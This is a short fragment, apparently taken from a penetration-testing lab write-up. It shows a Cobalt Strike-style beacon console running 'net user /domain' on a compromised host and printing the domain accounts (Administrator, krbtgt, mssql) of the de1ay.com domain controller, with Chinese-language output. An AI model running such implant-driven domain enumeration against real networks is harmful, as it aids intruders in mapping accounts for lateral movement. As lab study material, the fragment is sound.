 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
Administrator de1ay Guest
krbtgt mssql
命令运行完毕，但发生一个或多个错误。